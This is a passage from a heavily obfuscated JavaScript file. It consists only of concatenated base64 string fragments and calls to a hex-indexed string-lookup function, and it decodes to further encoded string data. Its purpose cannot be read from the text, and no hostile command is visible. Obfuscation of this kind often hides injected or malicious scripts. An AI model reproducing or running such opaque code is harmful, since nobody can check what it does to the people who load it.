CdwOG9sV1JhMXhHJywnRUNvUmdT'+'a3picScsJ2ZaUFpubW9zJywnV1J2R1dQe'+'mZXUmEnLCdiOGs2Zk55UScsJ1dRN2NLbW'+'tERjhrdCcs')+('J1c2YmVXUmpVcEcnLCd0OGsyVzdyM1dSc'+'ScsJ2FTbzBXTzg5c1cnLCd5SXFxV090Y0'+'pHJywnb3RPOXVlNCcsJ1c1VEVXNlpjTWJ'+'TJywnYW1rcldRcGRJTDgnLCd2SEc3ZG1v'+_0x8805808v(0x1fc)+'Vc3YScsJ1c1blhXUVQ0V1F1JywnZ21ra1'+'c0cStscScsJ3oyNEd5ZjgnLCdXUVpkSVN'+'rWFc3N2NVYScsJ1c1VmRMWTdjUlNvTCcs'+_0x8805808v(0x2a4)+'ywnQVc0SWRJMCcsJ2lDbzRXUjhJdEcnLC'+'dXNkQxVzdKY0hYaScsJ1dSNCtkeGlPJyw'+_0x8805808v(0x135)+'JywnV08zZEh0TEFxVycsJ1dRdGNQQ2tVe'+'VNraScsJ2dTbzBXUFZkRzhrRScsJ0Rta0'+'JjU2tLbkcnLCd6U29XdlNvbmVHJywnVzR'+'6elc1SmNWdDQnLCdFU29oVzdyaXZhJywn'+'V1B4ZEh0UDlycScsJ1c0TFhXTzl1V09lJ'+'ywndmZpZHQwVycsJ2Q4b09XUHE1RkcnLC'+_0x8805808v(0x261)+'nLCdXNC9kT2RsY0xtb3YnLCdpWE9MejE0'+'JywnZHFLK3F2UycsJ1dPUFBXN3hkVHZPJ'+'ywnZEo4RVc0ZGRVRycsJ21jdnFvQ29SJy'+_0x8805808v(0xa0)+'kU1FGd3UnLCdxOG9sV1JkZFUzNCcsJ1dQ'+'VmRLU2tjVzdaY0lXJywndDhraVc2TGtXT'+'1cnLCdXUTR6ejhrV2txJywnd1pTQmtIQy'+_0x8805808v(0x15a)+_0x8805808v(0x100)+'J1dQM2RQOGtjVzZaY0pXJywnZ1NvR1dST'+'mRPU2s1JywnRkNvNVc1bk1xYScsJ1dSTm'+_0x8805808v(0x1d2))+('LCd0WHFKZFNvUicsJ2U4a1ZXUS9kUXZXJ'+'ywneGFpbFdSdGNLVycsJ1c3N2RNQ29wQ0'+'NvTScsJ1c2VHVhZ3BjTGEnLCdBS2V5eTh'+_0x8805808v(0x2f1)+'QmJXJywnd1NvYWRta09iYScsJ3g4b1dXN'+'3Y4cnEnLCdXNzhlZENrUEVhJywnV1AwK3'+'hta0ZvRycsJ1dQQmRVcTF2cnEnLCdpU2t'+_0x8805808v(0x10e)+'cGRJOG9mRVNvQycsJ3Fta25XNURlV1JhJ'+'ywnV09lcHE4a0VlRycsJ3pTb3VEbW9iYW'+'EnLCdzWjh4V1BsY0hxJywnbFNrVVdSNHp'+_0x8805808v(0x27f)+'VycsJ1c2R3hjbWtkdGEnLCdjQ2trZ2htM'+_0x8805808v(0x2b6)+'szJywndkNvUFc0OGRXNmUnLCdrSWU2RTF'+_0x8805808v(0x262)+'bkNvRycsJ1c2TmRIOG9Cc0NvZCcsJ3ROR'+'mRJS0pkTlcnLCdXNENxV1FEdFdQYScsJ1'+'dSaGRSVzUyRVcnLCdXUlpjSDFuNVdQbSc'+'sJ1c3dUJXUlRpV1JlJywnV1JkZFRDa2dX'+_0x8805808v(0xfb)+_0x8805808v(0x1de)+_0x8805808v(0x202)+'2MnBkSjBKZEtXJywnVzVXOWE4a29GYScs'+'J1c0WmNOZFRnbUcnLCdXT0RDV1A4V3FxJ'+_0x8805808v(0xfc)+_0x8805808v(0x263)+_0x8805808v(0x209)+'LCdiOGtqV094ZFF4NCcsJ1c0M2RRWVJjU'+'21vTycsJ2Vta0hXNkNJa1cnLCdXT203eV'+'NrV2NXJywn')+('VzRybVdPTGFXUXUnLCdXNTh2YjhrbXVXJ'+'ywneG1vekRjRmNLcScsJ1dQTmNNU2s1dz'+'hrWScsJ3h3YThEOG9JJywnalNrMFdQT0x'+'XN0MnLCdXUVBDV1Bqb1dQcScsJ2taaGNN'+'V0ZkTGEnLCdXUmRkSldyS0FxJywnZzhvT'+'VdPQ3d5RycsJ1c2eGRRYWRjSm1vQicsJ1'+'dRWmNNbWtKejhrcScsJ2RDa2hXNDRBVzZ'+'lJywnVzVOY0paVDdwVycsJ2VKbGNKV2xk'+'U1cnLCdXT2RkSG1rTlc3L2NSYScsJ1dRd'+'lpXUjRDRmEnLCdXUEdaYTI4OScsJ2pZR2'+'F6d1MnLCdwbWtWV1I4ZVc2OCcsJ1c3SmR'+'VU29qdVNvYScsJ1dRUmRWOG8yVzRtZics'+'J0RTa2txOGtIQkcnLCdXNHhkSWRsY0ptb'+'1InLCdvbWtZZ2dPTycsJ1c0ektvTEpjSU'+'cnLCd1OG9uVzViRERhJywnREo4V2Vtb2I'+'nLCdDOG9IVzZudEJhJywnZ1NrbldPU1J4'+'VycsJ1dRVmRQbW81am1vcCcsJ1c0NHpXU'+_0x8805808v(0x1a3)+'NjT21raHE4azQnLCdXT1JkUThvK2JDbzM'+_0x8805808v(0x18d)+'V1J5JywnV09WZFVtb3hpU29WJywnbWE4Q'+'kQwUycsJ2JadjRkU2tCemE5N1c1cGRObW'+'tEVzYwJywnV1FSY1Mybk1XUlcnLCdxU2s'+'zalNrd2RhJywnVzZaY0pZMXFiRycsJ1dR'+'VmRSbW9lbjhveicsJ3Jtb1RXNjU4RkcnL'+'CdXUW5aV1BhYXlXJywnV1BwY1E4a0VBU2'+'tFJywnRDhvWVc2aUhXNk8nLCdvczRFVzR'+'wZEtXJywnZVNvZldPcU12RycsJ2I4a29X'+'NmV6VzR5JywnVzZkY1ByNTVoYScsJ0R0V'+'3RmcjQnLCdXUjkrV1J2bFdQSycsJ1dPbU'+_0x8805808v(0x285))+(_0x8805808v(0x9e)+'ywndHMwTVdQbGNHRycsJ2xiV0lXNk5kU1'+'cnLCdpOGtsV1FHQXNXJywncENrbVdQbU9'+'XNzQnLCd0bW85VzQ1T3FHJywncXRtY2Y4'+'bzMnLCdxU2tKYkNrc2RXJywnV1I0U3Q4a'+'2dtYScsJ1dRMUZXUnk5RmEnLCdwQ2tyVz'+_0x8805808v(0x98)+'DWnVPcFNvVicsJ1dPL2RVQ29lb21vUCcs'+_0x8805808v(0x273)+'ywndjhvTnRjWmNVcScsJ0VDb0xXNDAzVz'+'VhJywnRENvSG04a1VpcScsJ1c0VzZrOGt'+'qeVcnLCdXUjVhVzZCZE51VycsJ1c3RmNT'+_0x8805808v(0xf7)+'0d4cScsJ2tyenBmbW9nJywnVzVYMFdPRG'+_0x8805808v(0x11e)+'vaGZDb3onLCd5bW95VzRTeFc1aScsJ0ZH'+_0x8805808v(0x93)+'25XNXpXV1JhJywnZkNrTldSTmRMdWknLC'+'dXTzNkSzhrTlc0dGNVYScsJ1dQYWF2U2s'+'rZVcnLCdEMmFrQWV1JywnYUpQNWNDa3F5'+'c25BVzRsZElTa0NXNFMnLCdXUGxjUFNrN'+'HhDa1onLCdXNU5jTFp6eGtxJywnbW1vYl'+'dSZTVEcScsJ1dRMVNXNjNkUXVtJywnRW1'+_0x8805808v(0x2da)+'RkNrdGs4a3RlVycsJ1c3dklXN1ZjUEphJ'+'ywnV09qZlc2TmRQTW0nLCd3Z1d4RDhvRi'+'csJ1c0ZGRMbW9FeDhvNycsJ3Z1QmRNZVp'+'kSXEnLCdXT0xDVzRKZFV4ZScsJ1dSVmRP'+'YmpYcnEnLCdXT0NTeFNrdmVxJywneU15Q'+'nVDb2MnLCd4bW9hQnN0Y0hHJywnQUNvMG'+_0x8805808v(0xe1))+(_0x8805808v(0x2f7)+'1cnLCdXUjNkSVNvYlc3cVEnLCdXUnZTV0'+'9EWFdQYScsJ1c0MEduU2theVcnLCdCMkJ'+'kTk0zZFRXJywnVzQ0UGw4a1h1cScsJ1c3'+'dGRRR2xjVG1vWicsJ3NHdVlXT3hjSUcnL'+'CdmU2tZV1BpZlc2VycsJ1dRN2RPSEhleH'+_0x8805808v(0x15c)+'kSzE0JywnZ0NrcldST0F5RycsJ3FTb1NX'+_0x8805808v(0x2a7)+'zcxL1dPNW1jVycsJ244a3hXUHlGQnEnLC'+'drbWtmV1AwZFc0OCcsJ1c1L2RROG96RW1'+'vaCcsJ1dRL2NTeERCV1FpJywnaDhrNFdP'+'aGRJMWEnLCdwV0RVcENvVScsJ3NDb0RCS'+'GhjTVcnLCdXNG44V1FyYWxxJywnZ3NHK3'+'UxTycsJ2xtazhXUmRkT2ZXJywnaThrM1d'+'RMDhXNEcnLCd5aDRGQWVpJywnYThvaFdP'+'NDF6VycsJ1c3RmRTWkJjUkNvdScsJ21tb'+_0x8805808v(0xe4)+'csJ2c4a0xXNFNaVzRXJywnc21vTHNtb25'+'pVycsJ2c4b1hXUi9kT21rRycsJ3hDb2RX'+'T05kSnY0JywnRXFhZm04b2onLCdXUEpkT'+_0x8805808v(0x122)+'R3cWcnLCdXNm03ZjhrS3VXJywnVzdXTGp'+'Da3lzcScsJ1c3YTNiU2srcXEnLCdXUkZj'+'UUxYNVdQOCcsJ0VDb1ZXNDRGVzZxJywnV'+'09yOFdRbnFXUmEnLCdhVzNjSHFsZFNHJy'+'wnQnF1eldRcGNVcScsJ3oxQ1hxTXEnLCd'+'XUTExV1J1U0JxJywnV1JTbkI4a3pjYScs'+'J1dRL2NQU2s0ekNrdCcsJ1c3SmRNV2RjV'+'G1vQScsJ1dPSmRLYXZJcXEnLCdkU290Ym'+'g4JywnYlNr')+('TVdPaGRSeHEnLCdBU2tYa1NrOWlxJywnd'+'jhvcXhaeGNNRycsJ1c1R2dvOGtaeGEnLC'+_0x8805808v(0x2d9)+'FOG9LVzdhQVc3dScsJ0JxOHlXUEJjR1cn'+'LCdoOG9nV09wZEdta0YnLCdXUmYyV1I1Y'+'ldQTycsJ1c1SGJXUG41V1FpJywnajhvS1'+'dRSmRPbWtmJywncEl2V204b2snLCdXUFh'+_0x8805808v(0x17a)+_0x8805808v(0x26f)+'DhqdElhRicsJ1c0MHlXUmZoV1BhJywnV1'+'BWZFNta2ZXNU5jR1cnLCdiV2l5cjFPJyw'+'nZENrelc0RzJucScsJ3U4b0p1YWRjTVcn'+'LCdXNHBkTUNveXlTb2EnLCdXUFpkS0NvM'+'mFtb3cnLCdXUExwV1BpL3lxJywnaThrbG'+'ROcWYnLCdCbW91bjhrWnBHJywnb21vR1d'+'SM2RWU2tYJywnZFlhZ1c3bGRIRycsJ3c4'+_0x8805808v(0x24e)+'zhrYVdPbGRQMTgnLCdtY1MrVzc3ZE9xJy'+'wnQzhvNHNkdGNNVycsJ2pXME5XNFpkU0c'+'nLCdXUlJkU21vYWltb0MnLCd2OG93QmNK'+'Y1BhJywnb3JxY1c2M2RRcScsJ3VTa2tXN'+_0x8805808v(0x218)+_0x8805808v(0x19d)+'yJywncnFDNmFtb0gnLCdXUDh5RFNrQWVx'+'JywnQ2dHZ3dtb2EnLCd0Q29ZeUNvaW1HJ'+_0x8805808v(0x226)+'5XNTdjT2EnLCdlR1JjVGRKZElXJywnRkN'+'veXNxbGNOcScsJ2NZT1lDMXknLCdxTXFX'+'QTM4JywnV083Y1F1ajNXUGEnLCdXNnBkT'+_0x8805808v(0xc1)+_0x8805808v(0xcf))+(_0x8805808v(0x22d)+'TB5JywneG1vdURKcGNTYScsJ0FDazZlOG'+'trbHEnLCdXUVRKV1JhL3pXJywnaFNrRlc'+'0MHlwRycsJ3RMdWh4S0cnLCdXNDh2Y1Nr'+'RXRXJywnVzdmd1dPVHBXUHUnLCdEbW9QV'+'zUxTEVxJywnV1A4WmJoT0EnLCdXUkhBVz'+'dOZE4yOCcsJ1dRaGRObW9ra21vVScsJ21'+_0x8805808v(0x145)+'ZWpBU29xJywnc0NvanY4bzNiVycsJ2I4a'+'05vTXk4JywnV1EzY01OVDFXT0MnLCdXUl'+_0x8805808v(0x260)+_0x8805808v(0x106)+'SzhvVWtTb20nLCdzSjhwV1FWY01hJywnR'+_0x8805808v(0x19e)+_0x8805808v(0xcd)+_0x8805808v(0x206)+'VzVxNVc0VycsJ1dQaWJFd20vJywnV1BWZ'+'FBDb05XNm1TJywnV1A1Vlc0WmROM20nLC'+_0x8805808v(0xe7)+'nLCdXUC9kTUNvNGNtbzYnLCdXN0RaY2Zo'+'Y1BhJywnd21vNldReGROdVMnLCdFWENtY'+'kdLJywnV1Exdlc0SmRUdVcnLCd4U280Vz'+'d6cEVHJywneVhqSkZDa1QnLCdhU2s5V1F'+'4ZFJnUycsJ2JydGNQSXBkVkcnLCdXUE5j'+'VndEdFdQQycsJ1c1dlRXT2o3V1JhJywnb'+'FNrTFc2NEFXNEcnLCdXT2k2YTBlUCcsJ1'+'dRVmNLMVBBV1JTJywnbFp5U3J4NCcsJ3l'+'YQ21XUmxjT3EnLCdoU2tVVzRHb1c2OCcs'+'J1c2V0lXUGpWV1FpJywnVzVYUGJ4aGNKc'+_0x8805808v(0x2c5)+'d0ZScsJ2tZ')+(_0x8805808v(0x1ac)+'zNXUlh3V1J1JywnVzUzZEw4b2x4bW9sJy'+'wnV1JkZFNTb21wU29UJywndzhvZVc3YTR'+'XN1MnLCdXNldEYW1rMXNXJywnV1JET1c3'+'RmRSS0MnLCdXUm4xV1I1QldReScsJ29Tb'+'3hXTzhSdHEnLCdXT2Y1VzdGZEkxSycsJ1'+_0x8805808v(0x184)+_0x8805808v(0x1a0)+'VycsJ3hDb3hXUS9kUHdpJywnV1JTbm0xN'+'FInLCdkOGt1VzVxRVc3TycsJ1c1TmNWSE'+'hzYkcnLCdXNUcyY1NrWnlXJywnclpHd1d'+'SWmNQRycsJ29KaURGdTQnLCdhOG9xV1FG'+'ZEdTa0UnLCdXUjgwZXZPeScsJ3pDb2t3V'+'zNjTEcnLCd5U29ZRVdCY0dhJywndThvMH'+'ZYWmNSVycsJ1c2bm9XNmRjUWMwJywnZUN'+'vS1dRM2RPbWtQJywnVzVGZEt0aGNLbW8z'+'JywnRFNvNVc1dnB2VycsJ1c0V09vbWtNQ'+_0x8805808v(0xc8)+_0x8805808v(0x188)+'jOGsvdVcnLCdXT2orV1I4TXFHJywnV1Fw'+'ZEhta2RXNDdjVlcnLCdlSGRjS1dsZE9hJ'+'ywnaENrMVc1T2VXNjgnLCdXTzlpV1E0Sk'+'FHJywnVzROY1ZiSHRwVycsJ3FDb2ZXN2V'+'pVzdlJywndFl5S1dPaGNIRycsJ1c1MTFX'+'T0huY1cnLCdwbWtRV09LL0VxJywnV1EzZ'+'E1Da2lXNGRjVWEnLCdkSXo4cDhvZScsJ3'+'c4b01XNWpzRkcnLCdpQ2tvV09tYVc1Uyc'+_0x8805808v(0x23f)+'UGEnLCdXT3hkSUNvUmltb3MnLCdXNHYzV'+'zZaY1BZYScsJ1dPZmtXN3hkSXhtJywnVz'+'cxbFdPTHRj')+('cScsJ1c1cjNXNi9jT2JTJywnRElPNVdSM'+_0x8805808v(0x2cf)+_0x8805808v(0x1f8)+_0x8805808v(0x10c)+'NWpqV1J1JywnVzdOY0tKdlptYScsJ2lta'+_0x8805808v(0x96)+'didC9jUUlCZFRxJywnY2FYdWFTbzMnLCd'+'ESThzaWRDJywnV1JSZFRDb3pmbW9zJywn'+'RjhrMWRTa2lhRycsJ1dPYm1XNkpkVXZLJ'+'ywnaUpkY1RxTmRMVycsJ3JnV3p6MW0nLC'+_0x8805808v(0xa1)+'MVycsJ1c0dGRPcTNjSUNvcScsJ1c2SmNS'+'ckxqY2EnLCd6d0JkTU5kZFRHJywnbThrN'+'Vc3bWFwVycsJ0Ztb0hXNGVTVzZXJywnck'+'Nrd2lta01rcScsJ1dPaGRTU293alNvaic'+_0x8805808v(0x169)+'J3JjbWJjbW9rJywnRW1vL1dQaGRUZ0cnL'+'CdXUUZjTThrRHNDa2snLCd5Q2tGbENrRG'+'hXJywnV09OZEhDb01XN1NMJywnYkNrZld'+_0x8805808v(0x1a4)+'bGM4b3YnLCdXNFdLam1rS3hhJywnQ0dHM'+_0x8805808v(0x1da)+'c2ZGRUV3hjVFNvZicsJ1dQSmRRQ29LaW1'+_0x8805808v(0x280)+'QycsJ3Ztbzl3Q29PbXEnLCdXTzNjSzhrL'+'3Q4a0wnLCdXT1JkR2Q1bnpHJywnRm1reF'+'c1emJXUW0nLCdXN2hjTmNuM2RxJywnV1F'+'2WldRTEhXUTQnLCdXN2VEYUNrUEFXJywn'+_0x8805808v(0x17f)+'ywncnFHZmFZcScsJ1dSS1JjS2VPJywndk'+'NvcVc2cXBX')+('NGknLCdpOGt5VzZhclc0MCcsJ3dZU09XU'+'S9jTlcnLCdXNGkybG1rY0NHJywndmFxTF'+'dSM2NPcScsJ1dPeGROQ28yVzZxcCcsJ2g'+'4a05XTy9kR0w4JywnZ3FPSFc3WmRMVycs'+'J3dlMHh5OG9mJywndENvM2FtazRoRycsJ'+_0x8805808v(0x1eb)+'wnb2FaY1ZxL2RMVycsJ1dQNXVXN3RkUk5'+'LJywnZ21rZFdSYW9XN1cnLCdDbW8yVzVt'+'N1c3cScsJ0Ntb1hXNEh6cUcnLCdXUGJIV'+'1JhSndhJywneXM4R2U4b2snLCdoOGtVV1'+_0x8805808v(0x2df)+'2ZUdLJywnVzduU1dSZnhXUlMnLCd4Q2t6'+_0x8805808v(0x295)+_0x8805808v(0xf0)+_0x8805808v(0x192)+'Ta3VXNUxYV1JPJywnbVphZlc3WmRIcScs'+'J0YyNFBGQ29mJywnY2JML2dTb1MnLCdqW'+'nV5VzRaZE9xJywnVzR6U2EyTmNMVycsJ1'+'c2ZGNPWFBzanEnLCdXUmZyV1JQbFdSYSc'+_0x8805808v(0x221)+'cScsJ1dPMDFidmFWJywnY1hwY0xZRmRLV'+'ycsJ2pta09XNnU0VzdTJywnV1FqRVdSV1'+_0x8805808v(0x16f)+'XUURUV091JywnV09pZXhTa2FsYScsJ1dS'+_0x8805808v(0x10a)+'1B4ZFZaVGVBYScsJ0IwaGROZS9kR2EnLC'+'dXNjBHV1BubFdSbScsJ1c2bGRNWnBjVTh'+'vZScsJ1dSRmRJOG9BZFNvKycsJ2Jta3dw'+'ZmFrJywnVzYwbmo4a3R1VycsJ0YwS0JxO'+'G95JywnV1FUT1dPR2N3VycsJ284a1FXNm'+_0x8805808v(0x12a))+(_0x8805808v(0x1d1)+'icsJ1dQS1NrTnU4JywnVzRXd2NTa25FYS'+'csJ1dPdGRNbW9aYlNvbicsJ1dQTERXUHF'+'Mc1cnLCdlU283V1JpNENxJywnVzdTZGQ4'+'a2JFcScsJ3dtb1RXUjlBdDhrSFdScGNJU'+'2s2VzU4L1c0OCcsJ3BDb3JXUmVkdEcnLC'+'dpQ29nV1F4ZFRDazYnLCdzZFNyV1JsY0h'+_0x8805808v(0xe0)+'ZCcsJ0JTb1ZvbWtnaHEnLCdGYThLV1JkY'+'01hJywnRjhvV1dQN2RPMjgnLCdXUkhKV0'+_0x8805808v(0x25b)+'sVzdmeFdQOCcsJ1dQOEZ5djh6JywncHJt'+'N1c3M2RTYScsJ1dRQmROOG9NVzZpVCcsJ'+_0x8805808v(0x182)+_0x8805808v(0x1ee)+'HJywnV1BlcUJndTMnLCdBWEtvV1EvY0xX'+'JywnVzR2a1dPVHpocScsJ1c3dllweFJjU'+_0x8805808v(0x15d)+_0x8805808v(0x127)+'VSnEnLCd4OG9GVzdISndhJywnbFNvYldQ'+_0x8805808v(0x144)+'ENvNGFXJywnV09sZFNDb2tXNktJJywnVz'+'dGZEo4b2Z4Q29yJywnV1BTWHh2V0EnLCd'+_0x8805808v(0x2eb)+'J0RlMGJEMzQnLCdXNmxkVThvWkFTb3QnL'+'CdxbW85QXRaY0thJywnQzhvd0I4bzVuVy'+_0x8805808v(0x18a)+'0TycsJ1c3dTVnQ2tZdGEnLCdhbWtBVzVx'+'eVc0OCcsJ1c3NVpraE5jUkcnLCdXUUZkU'+'EdyTkVXJywnV090ZFZtb2FXN3lMJywndk'+_0x8805808v(0xc9))+('YScsJ2t0L2NTV3BkSGEnLCdXNmlvcFNrc'+'ERHJywnVzdkY0tXRG1rcScsJ284a3RXNX'+'U3VzQ4JywnV1JMTlc0L2RRdWUnLCdXNDR'+_0x8805808v(0x1aa)+'NkpjS3JET29HJywnbW1rQVc3YU1jcScsJ'+'3lZeVBXUGhjSkcnLCdDSks1YW1vVycsJ0'+'RjU3RXT1ZjSWEnLCdXUFpkS21vWWVtb2c'+'nLCdXT3FRc0NrYW1XJywnQThvUUNIbGNW'+'YScsJ2pTb1ZXT3UydWEnLCdpSVpjSnQ3Z'+'E9XJywnVzRiVGtLQmNUYScsJ3NzS3BXT0'+'ZjTFcnLCdnVzBrVzdsZFRHJywnZ3RGY0t'+'zTmRMcScsJ2RDa1JXNkNVVzRpJywnZEdu'+'cW1Db3gnLCdlc3ludjJlJywnVzd2VWMyT'+'mNKYScsJ1dSZGRQbWtVVzZ4Y1ZXJywnV1'+'FlNnJTa2JrYScsJ2ptb1ZXTzdkT0NreSc'+'sJ1dSN2RUOG8vYzhvSScsJ1dQN2RTQ29y'+'aW1vVScsJ3NDb0xzU28zanEnLCd5OGtwQ'+'Wg1eicsJ1c3cXpjQ2t0QnEnLCdXUGRjTE'+_0x8805808v(0x213)+'LNVc2dGRMcScsJ2Jtb0dXUDRkeVcnLCdo'+'bW9iV1JlV0NHJywnVzRsZEh0bGNKbW9pJ'+_0x8805808v(0x139)+'NSYScsJ1c1V2libWtGRmEnLCdyQ283bm1'+'raGxXJywnaW1rT1c0OERXNmUnLCdXNHZB'+_0x8805808v(0x283)+'lJnQ29tJywnVzZkZFRxWmNKOG9lJywnVz'+'ZDZ2xDa2x0cScsJ0RxZURtdGUnLCdlbWt'+'2VzR1VFc1MCcsJ1dRdmhXN1ZkU3ZTJywn'+'V1FtVldSSmNQcVpjVUNvTHg4b3EnLCdXU'+'EtqeGV5RScsJ1c3bGRRbW9KRDhvOScsJ1'+'dRU0VBOGtn')+('bnEnLCdGdE83b2R1JywnV09kY01Ta0Fyb'+'WsyJywnV1IwbWhldXknLCdXNUxpV1FYWl'+'dPbScsJ2xTa09XT2xkU01XJywnQXRLaVd'+'SaGNJRycsJ2NZWmNWSFJkUWEnLCdXNTRE'+'aW1reEZHJywnV09wZFNTb0dkOG9NJywnd'+_0x8805808v(0x15f)+'dXUm1DZkxDdycsJ3JzYTRXUVJjU3EnLCd'+'oOGtwVzcwUVc0SycsJ3Z4aU54U29FJywn'+'ZVNrcVc3VzRjVycsJ3pkUy9XT2xjTXEnL'+'CdwWGlRQ3ZPJywndjhvaXZTb3dqVycsJ1'+'dQNHdoZWlKJywnVzZwZE5Tb0hDU29yJyw'+'nczhvSlc3WFRyYScsJ2M4a0JXNThDY2En'+'LCdXUVZkTll2WUNHJywndFptWmNhJywnV'+'1A3ZEhtb3ZXNEd4JywnV1BMVldQZUNBYS'+'csJ0Rtb0pXNlBodUcnLCdXNWRjS2FmbGl'+'hJywnRkNvNFdPVmRRTUMnLCd0cmViaWNT'+'JywnVzZPcmhTa0dxRycsJ3g4a3FpbWtPa'+'kcnLCdXNXFEaG1rdkZXJywnVzdEQ1c1Um'+'NNR1cnLCdEaGlhRHZlJywnY0ozY1RhQmR'+_0x8805808v(0x269)+'ZEdDa1AnLCd2S1M3eHd1JywnYjhreldSN'+_0x8805808v(0x153)+'RhZGNHVycsJ0FDb0pXUXhkVngwJywnVzR'+'lMmtDaytDYScsJ2FTb2VXT3RkTFNrLycs'+_0x8805808v(0x28e)+'ycsJ1dQck5XUnpWV09PJywnV1J0ZFQ4b1'+'BlQ294JywnV1FKZFJTbzdsOG95JywnVzd'+_0x8805808v(0x216)+'SVMzV1BsY0hXJywnV09hUEVLS3cnLCdxb'+'W9XVzZHY1c3ZScsJ1c0MGdXUGIyV1FTJy'+'wnc21veW84')+('a0hucScsJ1c1am5XNGRjSmRPJywnRjhrb'+_0x8805808v(0x22b)+'ZVVzdCZExlVycsJ25ta0dXTzNkVjE4Jyw'+'nQnNPaFdRWmNHYScsJ3BDa0llMG1CJywn'+_0x8805808v(0x1dc)+'FpkVnhKZFRhJywnZENrMVc1NGdoRycsJ2'+'9kVHlrOG9ZJywnV1F4ZFI4a0tXNGxjS2E'+'nLCd4dXVNeFNvOScsJ1dSWDFXNHRkU0tp'+'JywnVzVqN2Z4UmNQRycsJ3ZxMGZhRzAnL'+_0x8805808v(0x1ad)+_0x8805808v(0x1cd)+'vcmQ4by8nLCdXNVJjUnNiMWFhJywnV1FD'+'RXUyMEcnLCdsWGlGVzQ3ZFZxJywneW1vY'+'lc0NGxXNnEnLCd2dmlicUtXJywnV1B6bV'+'dSTEtXUDQnLCdXUkZjS3V6cVdRQycsJ28'+'4b05XUlZkTjhrWScsJ3U4bzBnU2tDZEcn'+'LCdoOGtWV09oZEllMCcsJ0Y4b2ZXT2RkT'+'mhXJywnbXJLb0N4OCcsJ1dSZkpXT0N2Rk'+_0x8805808v(0x2cc)+_0x8805808v(0x1c2)+'cScsJ1dRdXJ5TFdVJywndENvZVc2UFpFY'+'ScsJ1dQYXZjZm0xJywnVzdML1c1aGNHc3'+'UnLCdXN0hoazJoY1RXJywnVzVXeldPVHd'+'XTzQnLCdXN1hPV09udFdRRycsJ1dPeGNQ'+'OGtydVNrbicsJ1dSaGRJU29OZ21vQycsJ'+'1c2R2RmbWtydEcnLCdBWmUwV1FwY05HJy'+'wnV1JoZExTb1NvU29yJywneE5SZFEwaGR'+'IcScsJ1dQU0l6dU9VJywnbFNrM1c2TzBX'+'NDQnLCd0U29JVzd2OERXJywnVzRpY2w4a'+'3FBRycsJ3ZodTVEQ29kJywnbUg0WVc3bG'+'RQVycsJ1dP')+('aGRQbW9uZDhvdicsJ1c2dWljOGtHeGEnL'+_0x8805808v(0x24b)+_0x8805808v(0x240)+_0x8805808v(0x2ad)+_0x8805808v(0x284)+_0x8805808v(0x108)+'F4QmNPcScsJ1c3NGRqOGt4eHEnLCdoOGt'+_0x8805808v(0x2bb)+_0x8805808v(0x266)+'2tVZVNrZmZhJywnQThvM1c1dStXNUsnLC'+_0x8805808v(0x26c)+'tR2xjTUdCZElxJywnV08zZElDb3FtOG9w'+'JywnVzV0ZEltb2VxOG9KJywncFphZFc0Z'+'GRQcScsJ3FlRmRNZzdkUGEnLCdXNDl2V0'+_0x8805808v(0x199)+'vN3A4a0VrRycsJ1dSYUxyU2tlZGEnLCdG'+'aDhXdDBTJywnRUNrOGVta25uVycsJ0Ftb'+_0x8805808v(0xe9)+_0x8805808v(0x1cc)+'LJywnV1FCZExtb01XNVdZJywnV1FYTldR'+_0x8805808v(0x2a5)+'FJjS0pKZFZhJywnV1JXN3Vta2JtRycsJ3'+'Rtb0VXNm45dXEnLCdXN2l2V1JIMVdReSc'+'sJ3l1aGRHdlpkU0cnLCdFMm1LcndtJywn'+'eENrWFc2MTNXUm0nLCdXT0hKVzRGZEtmR'+'ycsJ2dta0pmd2FiJywnRXRha1dQdGNQVy'+'csJ1c0V1NkQ2syQ1cnLCdXN3pyV1BiTld'+'SMCcsJ1dPcWpwMFdDJywnV1JoZEo4a3VX'+_0x8805808v(0x110)+_0x8805808v(0x132)+'c0U2NXN1Mn')+(_0x8805808v(0x2d5)+'ycsJ1c1ZXNqU2t3cXEnLCdjOG94V1FoZE'+_0x8805808v(0x2f3)+'jVmEnLCdXUjNkSlNvWGI4bzQnLCdjbWtB'+'cHZHcCcsJ3Y4b3pXNE9FVzdDJywnRENrW'+'lc3TG5XT0snLCdXT0tOQ1NrZmlHJywnRE'+'pHL2ZTb1EnLCdXNTlaV1FEc1dSeScsJ3d'+'tb0h0cUJjUlcnLCdhOGsxaGZteicsJ1dS'+'WmRUU29HVzRpaCcsJ1c1UEZXUjFIV1FHJ'+_0x8805808v(0x14c)+'d5TkNKdW1vNycsJ1c1ZXdqU2tncmEnLCd'+_0x8805808v(0x2af)+'Jywnam1valdRM2RUOGtSJywneVNvSXVxV'+_0x8805808v(0x2d8)+'hvNicsJ1c2NHZXUmYxV09PJywnVzRmU1c'+'2L2NQYkcnLCd6bW9Cb1NrQmtHJywnVzVE'+'dWsxbGNUYScsJ1c1L2RMU29IeDhvZScsJ'+_0x8805808v(0x255)+'sxV084SUFhJywnRVhPLycsJ2ZTay9rZUs'+'3JywnV1IzZElTb1pXNFNzJywnb0hMMGFT'+'b3UnLCdXNlZkUVNvR3k4b0UnLCdXN3RkU'+'21vano4bzQnLCdXNXFtZDhrWXZHJywnV1'+'FyNlc2dGRLM0snLCdhc2lTcXV1JywndzB'+'HN3ZTbzgnLCdDbW9Zem1vUWlhJywnVzR0'+'ZFVzZGNIQ29YJywnV1BLbW1leU8nLCdhd'+'DA1VzZGZFFxJywnV1IwSUJLR3YnLCdlYz'+_0x8805808v(0x2bd)+_0x8805808v(0x1f6)+_0x8805808v(0x293)+'0R3V092WFdScScsJ2dxNG5XNjNkVlcnLC'+'dsQ29XV1BX')+('ZUNhJywnVzRiM1dSRDhoRycsJ3M4a1BXN'+_0x8805808v(0x243)+_0x8805808v(0x1b5)+_0x8805808v(0xbb)+'aEVDb2MnLCdBSUdmamN1JywnV1IvZE5Tb'+'zlXN1MrJywnRHE0NmNzMCcsJ1dPM2NLZX'+'pMV1J5JywnYjhvUVdRWmRJU2tDJywnaVN'+'rdVdQYVB4cScsJ1c2Zk1XUTVEYnEnLCdo'+'cTNjSklCZE9hJywnV1IzZExTb3BvU29aJ'+'ywnV1B0ZFBDb0ZXNkdqJywnaVNveVdPaG'+'RIbWtjJywnaDhrb1c2V25uYScsJ1c1UmR'+'JbW9QdUNvSScsJ1dPaGRVU29kVzRXVics'+'J1c0dlVXUUg3V1JDJywndWJLZ1dQeGNHY'+'ScsJ204a0pXUUdwVzdxJywnemdLZ3N2YS'+'csJ2FzQ0FGS20nLCdXNWFpZ21rd3NxJyw'+'nQVNvbWZTa0NvRy